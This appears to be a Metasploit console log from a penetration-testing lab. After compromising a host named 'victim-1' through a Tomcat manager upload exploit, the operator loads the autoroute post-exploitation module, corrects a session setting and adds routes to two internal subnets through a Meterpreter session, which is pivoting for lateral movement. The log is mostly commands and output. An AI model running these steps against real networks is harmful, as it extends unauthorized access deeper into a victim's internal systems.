 Matching Modules
================
#  Name                             Disclosure Date  Rank    Check  Description
-  ----                             ---------------  ----    -----  -----------
1  post/multi/manage/autoroute                       normal  No     Multi Manage Network Route via Meterpreter Session
msf5 exploit(multi/http/tomcat_mgr_upload) > use post/multi/manage/autoroute
msf5 post(multi/manage/autoroute) > options
Module options (post/multi/manage/autoroute):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CMD      autoadd          yes       Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
NETMASK  255.255.255.0    no        Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION  1                yes       The session to run this module on.
SUBNET   192.218.113.1    no        Subnet (IPv4, for example, 10.10.10.0)
msf5 post(multi/manage/autoroute) > exploit
[-] Post failed: Msf::OptionValidateError The following options failed to validate: SESSION.
[*] Post module execution completed
msf5 post(multi/manage/autoroute) > set session 2
session => 2
msf5 post(multi/manage/autoroute) > options
Module options (post/multi/manage/autoroute):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CMD      autoadd          yes       Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
NETMASK  255.255.255.0    no        Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION  2                yes       The session to run this module on.
SUBNET   192.218.113.1    no        Subnet (IPv4, for example, 10.10.10.0)
msf5 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module.
[*] Running module against victim-1
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.218.113.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.80.106.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf5 post(multi/manage/autoroute) > route print
IPv4 Active Routing Table
=========================
Subnet             Netmask            Gateway
------             -------            -------
192.80.106.0       255.255.255.0      Session 2
192.218.113.0      255.255.255.0      Session 2
[*] There are currently no IPv6 routes defined.